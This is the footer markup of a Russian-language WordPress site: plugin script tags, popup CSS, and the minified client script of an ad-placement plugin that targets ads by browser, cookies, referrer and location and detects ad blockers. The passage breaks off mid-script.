<div  id="top"><img style="max-width:90px;max-height:60px;" src="https://zaletela.net/wp-content/plugins/backtotop/img/11.png"></div><script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' src='https://zaletela.net/wp-content/plugins/aftparser/js/toc.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/aftparser/js/postprocessing.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/backtotop/js/fade.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zaletela.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/zaletela.net\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/themes/syntax/js/siteheader.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/themes/syntax/js/skip-link-focus-fix.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/zaletela.net\/wp-admin\/admin-ajax.php","essb3_nonce":"7b956f090b","essb3_plugin_url":"https:\/\/zaletela.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/zaletela.net\/","post_id":"874"};
</script>
<script async="async" type='text/javascript' src='https://zaletela.net/wp-content/plugins/akismet/_inc/form.js'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal 